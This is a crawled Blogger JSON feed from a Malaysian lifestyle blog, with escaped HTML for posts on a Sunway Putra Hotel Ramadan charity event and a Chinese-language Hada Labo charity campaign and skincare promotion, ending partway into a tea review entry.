Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/5254011832670782878?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5254011832670782878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5254011832670782878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/08\/j-express-malaysia-celebrates-6th.html","title":"J\u0026T Express Malaysia Celebrates 6th Anniversary with Vibrant Bazaar Event"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJoqG7ikrNPzO8EPniau4aRJowvOyYWnIx_5tLfZrDboY2d0MWfThruVhxv4NsA82marVHCcx9xS9adu5PkL6VmZcTiGDpDvDpzLtBTmS2KU5qiL_VJHhU8xcNaKuFB9HryaX_pxMm8Xan0YbmHpIdaYZxHdZcAkoLHi0XnCnPd2N7g2WJtA3g5_vPyBA\/s72-c\/retouch_2024082307203825.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-8122890289156205730"},"published":{"$t":"2024-04-04T13:33:00.000+08:00"},"updated":{"$t":"2024-04-04T13:33:15.985+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"SUNWAY PUTRA HOTEL SPREADS HAPPINESS AND KINDNESS THIS RAMADAN"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2560\/CSR%20sunway%20x%20HoHo.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/CSR%20sunway%20x%20HoHo.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEmbracing the spirit of Ramadan, Sunway Putra Hotel embarked on a heart-warming journey of giving, empathy, and community connection.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn collaboration with Kuala Lumpur Hop-On Hop-Off, the hotel hosted a memorable Buka\u003C\/div\u003E\u003Cdiv\u003EPuasa event, welcoming nearly 100 children and their caregivers from two local homes on 20\u003C\/div\u003E\u003Cdiv\u003EMarch 2024. Moreover, the hotel extended its generosity to commuters by distributing\u003C\/div\u003E\u003Cdiv\u003Ehundreds of packed Bubur Lambuk along Jalan Putra, symbolizing a gesture of kindness\u003C\/div\u003E\u003Cdiv\u003Eamidst the hustle and bustle of daily life.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXfpbuAE62L5ahTcI-ozsvCg5uczoNzVNkZ08D0f8gyPONZG94kyuWCjza7QHByXhqQCX-7IFyD1zHiU6SR2hOfQJ_zoktQ7EvA4E7LZEkY5uxHl-kt1nqpn7nf3wvnGvL3LmGONZhiFIuKqQ1QIphlu1tzC8Sch7w2CCsG6WHFmIkXYRM1bpuPVndeao\/s4000\/Bubur%20Lambuk%20Drivethru.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXfpbuAE62L5ahTcI-ozsvCg5uczoNzVNkZ08D0f8gyPONZG94kyuWCjza7QHByXhqQCX-7IFyD1zHiU6SR2hOfQJ_zoktQ7EvA4E7LZEkY5uxHl-kt1nqpn7nf3wvnGvL3LmGONZhiFIuKqQ1QIphlu1tzC8Sch7w2CCsG6WHFmIkXYRM1bpuPVndeao\/s16000\/Bubur%20Lambuk%20Drivethru.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EWith a commitment to spreading festive cheer among underprivileged communities, Sunway\u003C\/div\u003E\u003Cdiv\u003EPutra Hotel made this year’s Buka Puasa event truly special. Children from Rumah Kasih\u003C\/div\u003E\u003Cdiv\u003EHarmoni Paya Jaras, Selangor, and Pertubuhan Rahoma Darul Fakir, Kuala Lumpur, were\u003C\/div\u003E\u003Cdiv\u003Etreated to a delightful iftar meal in the hotel’s grand ballroom.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESenior General Manager Wilfred Yeo expressed, “Through our efforts in spreading joy and\u003C\/div\u003E\u003Cdiv\u003Ecompassion during Ramadan, we aspire to instil hope and comfort within our communities.”\u003C\/div\u003E\u003Cdiv\u003EThe hotel staff, fuelled by enthusiasm and compassion, worked tirelessly to ensure an\u003C\/div\u003E\u003Cdiv\u003Eunforgettable experience for the children. Beyond the scrumptious buffet spread served, each\u003C\/div\u003E\u003Cdiv\u003Echild received duit raya, adding to the joy of the occasion. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYHP7jQmzNm59l70m5BLxzDIhrNH8nO1XQnwDuLsf7kZ2JFYAkGa_d18hxYkmiVmTCndnPmr9NolST-nGiUCjHtAS11lHpzSWfBpAufLx8LrCtIg7EqGLizgiffJ-u3qi1zA9YZKqYnXXo6Wf28DY-nXoYiTNIE3y5D6ISwRHd0YJDe921lWBI-n-XEY\/s4000\/Bubur%20Lambuk%20Drivethru1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYHP7jQmzNm59l70m5BLxzDIhrNH8nO1XQnwDuLsf7kZ2JFYAkGa_d18hxYkmiVmTCndnPmr9NolST-nGiUCjHtAS11lHpzSWfBpAufLx8LrCtIg7EqGLizgiffJ-u3qi1zA9YZKqYnXXo6Wf28DY-nXoYiTNIE3y5D6ISwRHd0YJDe921lWBI-n-XEY\/s16000\/Bubur%20Lambuk%20Drivethru1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis compassionate initiative reflects Sunway Putra Hotel’s unwavering dedication to making a positive impact and fostering a sense of togetherness during this auspicious month.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/8122890289156205730\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/8122890289156205730?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/8122890289156205730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/8122890289156205730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/04\/sunway-putra-hotel-spreads-happiness.html","title":"SUNWAY PUTRA HOTEL SPREADS HAPPINESS AND KINDNESS THIS RAMADAN"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/CSR%20sunway%20x%20HoHo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-6439627273598416429"},"published":{"$t":"2024-04-04T12:17:00.004+08:00"},"updated":{"$t":"2024-04-04T12:17:57.230+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"We Care for Society campaign By Hada Labo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUXPDQWUEhezXfvRQ4jjGter3jkMnfewgaUHu8BWnGT-Ka0G9JX8GlKxBg56FCsEiaDUutGO7ZVVmKwXSUSOaZR6wNnlznswVSNdK2PWtOtq5Fuoj65fW-J1P9zDdXnZ_04RToGVOuV_BUoPUrSCebmh0AHH4asIEDaXdx_yGIYjSuBW14wwXeW_SpEDg\/s5291\/WRC_8100.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3438\" data-original-width=\"5291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUXPDQWUEhezXfvRQ4jjGter3jkMnfewgaUHu8BWnGT-Ka0G9JX8GlKxBg56FCsEiaDUutGO7ZVVmKwXSUSOaZR6wNnlznswVSNdK2PWtOtq5Fuoj65fW-J1P9zDdXnZ_04RToGVOuV_BUoPUrSCebmh0AHH4asIEDaXdx_yGIYjSuBW14wwXeW_SpEDg\/s16000\/WRC_8100.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERohto-Mentholatum旗下著名日本护肤品牌Hada Labo，\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E通过其“我们关爱社会”公益活动持续为弱势群体的生活带来积极影响。\u003Cbr \/\u003E此公益活动今年将迈入第5年，不断扩大其关爱范围，以支援更多受众群体，\u003Cbr \/\u003E同时持续赋予低收入女性企业家力量。\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42Ux491BUYJ9i0mXU4gIx9L0E9sjWozWUxd3Y8cBGuhBxlxdntVs9dsAXL5fZ470p5s5RDiKBaFLqhGK_8GfyKUrZKzMpdvewCBZHt1quyHz-ACPjx8odSDwM8lwVGx9cs1nBeO6f8S8JqD1gJHmRDRFBllaXiEZwfgQ3MlZSRMq3dRGqRgO6yYayADs\/s5894\/WRC_8082.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3789\" data-original-width=\"5894\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42Ux491BUYJ9i0mXU4gIx9L0E9sjWozWUxd3Y8cBGuhBxlxdntVs9dsAXL5fZ470p5s5RDiKBaFLqhGK_8GfyKUrZKzMpdvewCBZHt1quyHz-ACPjx8odSDwM8lwVGx9cs1nBeO6f8S8JqD1gJHmRDRFBllaXiEZwfgQ3MlZSRMq3dRGqRgO6yYayADs\/s16000\/WRC_8082.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E“我们关爱社会” 公益活动再次与Women Of Will（WOW）联手， Kechara Soup Kitchen Society合作，并且在Watsons Malaysia的支持下，贯穿了整个斋月期间。\u003Cbr \/\u003EHada Labo捐出RM20,000，透过WOW资援一群低收入女性企业家烘培1,000罐健康糕饼。\u003Cbr \/\u003E此外，Hada Labo也捐赠RM30,000予Kechara Soup Kitchen Society，\u003Cbr \/\u003E以准备2,040份餐食供边缘化群体和无家可归的人士食用，并为弱势家庭准备了44袋杂货。\u003Cbr \/\u003E这些糕饼将与准备好的餐食和杂货一起分发给有需要的人士。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ERohto-Mentholatum (M) Sdn Bhd总经理Lim Mei Yuen分享到，\u003Cbr \/\u003E此公益活动始于5年前，旨在为低收入女性企业家提供必要的生活技能和知识，\u003Cbr \/\u003E以让她们能够实现经济独立，并支持家庭生计。\u003Cbr \/\u003E鉴于贫困问题日益严重，Hada Labo扩展其支援范围，\u003Cbr \/\u003E为努力求存的贫困群体提供资助，尤其是粮食方面。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E“我们对公众和合作伙伴的持续支持深表感激，使得此公益活动能维持长达5年。\u003Cbr \/\u003E我们的目标是在斋月期间给予贫困群体，\u003Cbr \/\u003E尤其是急需解决温饱的群体，带来一份温暖和欢乐，”Lim Mei Yuen表示。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQd0NpYDuu79jcvUmgPRL4184khaIISH1mAqsNwDS6Z-eZxECSYkvXdc7fOpo7JgSbcgZEFtpz1I0WcdjTUOg0fq3z07B2OeGnrDiI3p1KluO79LjWvOl1noqtWiFgG9c6n6McRSLsCdrNj0TDPyugvgz-EEMFVFmDAF9SSEu7hD_F9bHIruX5UY7xVpo\/s4378\/Cheque%20presentation%20with%20Women%20Of%20Will%20(WOW).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3430\" data-original-width=\"4378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQd0NpYDuu79jcvUmgPRL4184khaIISH1mAqsNwDS6Z-eZxECSYkvXdc7fOpo7JgSbcgZEFtpz1I0WcdjTUOg0fq3z07B2OeGnrDiI3p1KluO79LjWvOl1noqtWiFgG9c6n6McRSLsCdrNj0TDPyugvgz-EEMFVFmDAF9SSEu7hD_F9bHIruX5UY7xVpo\/s16000\/Cheque%20presentation%20with%20Women%20Of%20Will%20(WOW).jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWOW首席运营官Lakshwin Muruga强调，\u003Cbr \/\u003E此项公益活动对正在努力自给自足和追求经\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E济独立的低收入女性企业家提供非常重要、\u003Cbr \/\u003E非常及时的援助，让她们能够发挥自身技\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E能和能力来支持自己和家人的生计。\u003Cbr \/\u003E他再次强调Hada Labo的支援对这些女性的重要性。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfmHpYKx-fVkHYmDOa9oGth8aF_TBUgpC2snbEzkIBvYqrKv_D_w95peOznC3wrCc5hRBOCHwn7rIzGzvi6eqYiwTs_HjsmMkvC-eNsz9gWDmkvqI588cD-E8Z8HnJxm3uBRwH3SGgPkEpjF6Nx2yRNEaoV7T9RFHATqIqqfHpDtiZ7UDAwTsy1Zcu8\/s4378\/Cheque%20Presentation%20with%20Kechara%20Soup%20Kitchen%20Society.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3430\" data-original-width=\"4378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfmHpYKx-fVkHYmDOa9oGth8aF_TBUgpC2snbEzkIBvYqrKv_D_w95peOznC3wrCc5hRBOCHwn7rIzGzvi6eqYiwTs_HjsmMkvC-eNsz9gWDmkvqI588cD-E8Z8HnJxm3uBRwH3SGgPkEpjF6Nx2yRNEaoV7T9RFHATqIqqfHpDtiZ7UDAwTsy1Zcu8\/s16000\/Cheque%20Presentation%20with%20Kechara%20Soup%20Kitchen%20Society.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EKechara Soup Kitchen Society的营销总监Justin Cheah强调，\u003Cbr \/\u003E援助需求随着经济不景日益增多，\u003Cbr \/\u003EKechara Soup Kitchen Society急需粮食捐赠以帮助有需要的人士。\u003Cbr \/\u003E因此，该团队对Hada Labo的慷慨解囊深表感激，\u003Cbr \/\u003E并希望能持续获得其企业支援。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxYz2RgS3mBFZTmiIPSuq1BZXz8ns1BD0O6jT9QUYayU5731Wk6II1GUeAOMo2S5IpW1y4yae2qAsxNC81JbvSSbruDgndHu9kx0GPqx_GoSpQGSZesiKP92rFXLHmhnmNHd1Zfk0FVAo4RnaiLE55Ak8qn1YzFu-9KAPgMXHnxL9b4cA36OQQj3h3wmo\/s6000\/Hada%20Labo%20Hydrating%20Water%20Gel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxYz2RgS3mBFZTmiIPSuq1BZXz8ns1BD0O6jT9QUYayU5731Wk6II1GUeAOMo2S5IpW1y4yae2qAsxNC81JbvSSbruDgndHu9kx0GPqx_GoSpQGSZesiKP92rFXLHmhnmNHd1Zfk0FVAo4RnaiLE55Ak8qn1YzFu-9KAPgMXHnxL9b4cA36OQQj3h3wmo\/s16000\/Hada%20Labo%20Hydrating%20Water%20Gel.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E在“我们关爱社会”活动期间，\u003Cbr \/\u003E凡在Watsons每售出一瓶Hada Labo Hydrating Water\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EGel，Hada Labo将捐赠RM1予“我们关爱社会”基金。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EHada Labo Hydrating Water Gel，您的基础保湿护理 \u003Cbr \/\u003E配合“我们关爱社会”公益活动，\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EHada Labo推介Hada Labo Hydrating Water Gel，作为其保湿系列的基础产品。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E此全新推出的Hydrating Water Gel升级了其配方，\u003Cbr \/\u003E添加了2种益生元、4种透明质酸和仙人掌萃取，\u003Cbr \/\u003E以加强皮肤屏障，改善水分补充，\u003Cbr \/\u003E同时舒缓和保护肌肤免受环境应激因素的影响。\u003Cbr \/\u003E\u003Cbr \/\u003E其主要功效包括：\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E 舒缓与抗氧化：富含抗氧化剂的仙人掌萃取，可舒缓皮肤发炎并保护肌肤免受\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E自由基损伤。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E 修复皮肤屏障：利用2种益生元来强化皮肤屏障，修复干燥、受损的肌肤，恢复\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E更健康强韧的美肌。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E 防护蓝光：含有肌肽，可保护肌肤免受蓝光的损害。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E 保湿滋润：结合了4种透明质酸（3D透明质酸、透明质酸 、超级透明质酸和纳\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E米透明质酸）和神经酰胺，深入肌肤锁住、补充和修复水分，赋予肌肤充沛滋\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E养。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E 超轻盈水凝露质地，能迅速被肌肤吸收，用后再肌肤留下清爽、滋润的触感。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EHada Labo Hydrating Water Gel配方温和，不含酒精、防腐剂、色素、矿物油、MIT\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E防腐剂和二甘醇，适合所有肤质使用。\u003Cbr \/\u003E\u003Cbr \/\u003E建议在洗脸后和润肤后使用，以锁住水分。\u003Cbr \/\u003E此产品在所有主要美妆店、超市以及电子商务平台均有出售。\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E欲知详情或想了解和支持未来的相关活动，\u003Cbr \/\u003E请浏览 \u003Ca href=\"http:\/\/www.hadalabo.com.my\"\u003Ewww.hadalabo.com.my\u003C\/a\u003E 或关注面子书专页：\u003Ca href=\"https:\/\/www.facebook.com\/MyHadaLabo\" rel=\"nofollow\" target=\"_blank\"\u003EMyHadaLabo\u003C\/a\u003E。\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/6439627273598416429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/6439627273598416429?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/6439627273598416429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/6439627273598416429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/04\/we-care-for-society-campaign-by-hada-labo.html","title":"We Care for Society campaign By Hada Labo"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUXPDQWUEhezXfvRQ4jjGter3jkMnfewgaUHu8BWnGT-Ka0G9JX8GlKxBg56FCsEiaDUutGO7ZVVmKwXSUSOaZR6wNnlznswVSNdK2PWtOtq5Fuoj65fW-J1P9zDdXnZ_04RToGVOuV_BUoPUrSCebmh0AHH4asIEDaXdx_yGIYjSuBW14wwXeW_SpEDg\/s72-c\/WRC_8100.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wendypua.com/feeds/posts/default/-/Advertorial?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23768
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106"},"updated":{"$t":"2026-01-17T20:02:35.560+08:00"},"category":[{"term":"HappeningNow"},{"term":"Beauty"},{"term":"FoodReview"},{"term":"Travel"},{"term":"Advertorial"},{"term":"Wellness"},{"term":"Love Moment"},{"term":"Fashion"},{"term":"Tech"},{"term":"Online Shopping"},{"term":"Flower Arrangement"},{"term":"Transformation"},{"term":"Riau Island"},{"term":"#WendySpeaks"},{"term":"Tech."}],"title":{"type":"text","$t":"Wendy Pua | Malaysia Chinese Lifestyle Blogger"},"subtitle":{"type":"html","$t":"Wendy Pua | Malaysia Chinese Lifestyle Blogger"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/-\/Advertorial?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/search\/label\/Advertorial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/-\/Advertorial\/-\/Advertorial?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"93"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-7424600433120532091"},"published":{"$t":"2019-07-11T21:11:00.001+08:00"},"updated":{"$t":"2019-07-11T21:21:59.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"D'Glu Tea Review -  降三高茶"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca 